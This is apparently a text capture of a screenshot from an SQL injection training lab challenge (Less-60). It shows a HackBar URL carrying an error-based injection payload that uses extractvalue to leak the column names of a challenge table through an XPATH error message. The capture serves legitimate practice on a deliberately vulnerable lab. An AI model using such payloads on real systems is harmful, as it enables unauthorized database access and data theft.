 10.60.17.35:8082/Less-60/?id=1")+and+extractv
Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~id,sessid,secret_RPNY,tryy~'
SQL DUMB SERIES -
CHALLENGE - 7
Submit Secret Key: Submit
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v
Load URL
Split URL
http://10.60.17.35:8082/Less-60/?id=1")+and+extractvalue(null,concat(0x7e,
(select+group_concat(column_name)from+information_schema.columns+WHERE+TABLE_schema='chall
enges'+and+table_name='j5429wlony'),0x7e))%23